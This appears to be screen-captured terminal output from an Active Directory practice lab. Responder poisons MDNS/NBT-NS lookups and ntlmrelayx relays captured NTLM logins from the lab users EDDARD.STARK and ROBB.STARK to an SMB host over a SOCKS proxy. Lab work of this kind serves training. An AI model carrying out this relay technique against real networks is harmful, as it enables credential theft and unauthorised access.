 1 2 3 4 3 10.147.18.191 4:18
kali@kali: ~/tools/Responder
File Actions Edit View Help
kali@kali: ~/tools/Responder × kali@kali: ~/tools/CrackMapExec ×
Responder Machine Name [WIN-ZZJVGERRWFC]
Responder Domain Name [AF91.LOCAL]
Responder DCE-RPC Port [47421]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [NBT-NS] Poisoned answer sent to 10.147.18.11 for name BRAVOS (service: File Server)
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Meren.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Meren.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Meren.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Meren.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Meren.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.147.18.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::2c1d:11d5:7448:9cb for name Bravos.local
kali@kali: ~
File Actions Edit View Help
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP l
[*] Running in relay mode
[*] SOCKS proxy started. L
[*] MSSQL Socks Plugin loa
[*] IMAP Socks Plugin load
[*] HTTPS Socks Plugin loa
[*] IMAPS Socks Plugin loa
[*] SMTP Socks Plugin load
[*] HTTP Socks Plugin load
[*] SMB Socks Plugin loade
[*] Setting up SMB Server
[*] Setting up HTTP Server
* Serving Flask app 'impa
* Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server
[*] Servers started, waiti
Type help for list of comm
ntlmrelayx> [*] SMBD-Threa rolled, attacking
target smb://10.147.18.22
[*] Authenticating against
[*] SOCKS: Adding NORTH/RO
[*] SMBD-Thread-10 (proces there are no more
targets left!
[*] SMBD-Thread-11 (proces there are no more
targets left!
[*] SMBD-Thread-12 (proces there are no more
targets left!
[*] SMBD-Thread-14 (proces tacking target sm
b://10.147.18.22
[*] Authenticating against
[*] SOCKS: Adding NORTH/EDDARD.STARK@10.147.18.22(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-14 (process_request_thread): Connection from NORTH/EDDARD.STARK@10.147.18.11 controlled, but there are no mo
re targets left!
[*] SMBD-Thread-16 (process_request_thread): Connection from NORTH/EDDARD.STARK@10.147.18.11 controlled, but there are no mo
re targets left!
[*] SMBD-Thread-17 (process_request_thread): Connection from NORTH/EDDARD.STARK@10.147.18.11 controlled, but there are no mo
re targets left!
[*] SMBD-Thread-20 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
[*] SMBD-Thread-21 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
[*] SMBD-Thread-22 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
[*] SMBD-Thread-23 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
[*] SMBD-Thread-24 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
kali@kali: ~/GOAD/ad-from-0-to-Hero/no_credentials/NTLM_relay
File Actions Edit View Help
Written 3232798 bytes
(3227895 of which were video data and 4903 audio data)
Cleaning up cache...
Done!!!
Goodbye!
┌──(kali㉿kali)-[~/GOAD/ad-from-0-to-Hero/no_credentials/NTLM_relay]
└─$ recordmydesktop -o vid3
Initial recording window is set to:
X:0 Y:0 Width:1920 Height:969
Adjusted recording window is set to:
X:0 Y:4 Width:1920 Height:960
Your window manager appears to be Xfwm4
Detected compositing window manager.
Reverting to full screen capture at every frame.
To disable this check run with --no-wm-check
(though that is not advised, since it will probably produce faulty results).
Initializing...
Buffer size adjusted to 4096 from 4096 frames.
Opened PCM device default
Recording on device default is set to:
1 channels at 22050Hz